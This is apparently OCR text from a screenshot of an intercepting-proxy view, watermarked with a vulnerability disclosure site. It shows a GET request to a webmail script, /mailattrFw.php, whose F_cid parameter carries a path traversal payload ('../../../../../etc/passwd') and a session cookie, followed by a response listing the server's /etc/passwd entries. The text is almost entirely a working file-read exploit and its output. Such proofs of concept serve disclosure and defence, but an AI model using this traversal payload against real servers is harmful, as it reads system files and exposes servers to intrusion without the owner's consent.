 Raw Params Headers Hex
GET /mailattrFw.php?F_sid=2173f2ace5d8874bc8d069ca7bfd2749&F_cid=../../../../../etc/passwd HTTP/
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: LOGIN_AUTH_CODE=3; PHPSESSID=51928575c6dff51295352a2d5d451985; AUTH_FAIL_COUNT=0; dy_id=
ANY_EMAIL= .com; F_SID=2173f2ace5d8874bc8d069ca7bfd2749
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
Expires: Wed, 18 Jun 2014 01:27:30 GMT
Content-Length: 2450
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
www.wooyun.org